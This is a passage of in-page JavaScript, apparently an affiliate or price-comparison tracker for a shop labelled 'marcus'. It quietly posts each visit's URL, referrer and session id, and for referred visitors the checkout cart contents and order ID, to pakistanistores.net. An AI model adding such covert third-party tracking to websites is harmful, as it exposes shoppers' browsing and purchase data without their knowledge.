navigator.userAgent; if (!re.test(userAgent)) {     var site = "marcus";     var currentTime = Math.round(+new Date()/1000)+7200;     type = 0;     if (window.location.href.match(/pakistanistores/g)) {        localStorage.setItem('pakistanistores', 'yes');        localStorage.setItem(site+'_time', currentTime);        type = 1;    }    else if(localStorage.getItem(site+'_time')){        if(Math.round(+new Date()/1000)<parseInt(localStorage.getItem(site+'_time')))            type = 1;    }    var userId = 0;    var site = "marcus";    var ip = "3.142.186.144";    var cookieName = 'session';    var url = window.location.href;    var ref = document.referrer;    var session = "207f4dc65b7eec92889f2fd99f09e82c-3.1";    var title = document.getElementsByTagName("title")[0].innerHTML;    if (typeof localStorage !== 'undefined') {          if(localStorage.getItem("pakistanistores_session")=== null){          	localStorage.setItem("pakistanistores_session", session);          }          else{		session = localStorage.getItem("pakistanistores_session");          }	}     var xhttp = new XMLHttpRequest();    xhttp.open("POST", "https://pakistanistores.net/visit.php", true);    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");    xhttp.send("url=" + url + "&title=" + title + "&session="+session+"&ref="+ref+"&site=" + site + "&screen=" + screen.width + "x" + screen.height + "&type=" + type);    if (type == 1) {    var currentUrl = window.location.href;    var products = [];    if (currentUrl.match(/checkout/g)) {        if (!currentUrl.match(/success/g)) {            var detailsSubmitted = false;            function getOrderDetails() {                var orderSummaryObject = document.querySelectorAll("#mini-cart .product-item");                for (var i = 0; i < orderSummaryObject.length; i++) {                    var productObject = {};                    productObject.name = orderSummaryObject[i].querySelector('.product-item-name a').innerHTML.replace(/[^a-zA-Z0-9 ]/g, '');                    productObject.quantity = orderSummaryObject[i].querySelector('.item-qty ').value.replace(/\D/g, '');                    productObject.price = orderSummaryObject[i].querySelector('.price').innerHTML.replace(/PKR/g, '');                    products.push(productObject);                }                var json_upload = "product=" + JSON.stringify(products) + "&session=" + session + "&site=" + site + "&v=2";                var xmlhttp = new XMLHttpRequest();                xmlhttp.open("POST", "https://pakistanistores.net/tracker/addUserCart");                xmlhttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");                xmlhttp.send(json_upload);            }            setInterval(function () {                if (!detailsSubmitted) {                    if (document.querySelectorAll("#mini-cart .product-item").length) {                        getOrderDetails();                        detailsSubmitted = true;                    }                }            }, 300);        }        else{            var orderIdSubmitted = false;            function submitOrder() {                var orderId = document.querySelector(".checkout-success span").innerText;;                var json_upload = "orderid=" + orderId + "&session=" + session + "&site=" + site + "&v=2";                var xmlhttp = new XMLHttpRequest();                xmlhttp.open("POST", "https://pakistanistores.net/tracker/addUserCheckout");                xmlhttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");                xmlhttp.send(json_upload);            }            setInterval(function () {                if (!orderIdSubmitted) {                    if (document.querySelector(".checkout-success span")) {                        submitOrder();                        orderIdSubmitted = true;                    }                }            }, 300);        }    }}}}catch (err) {    }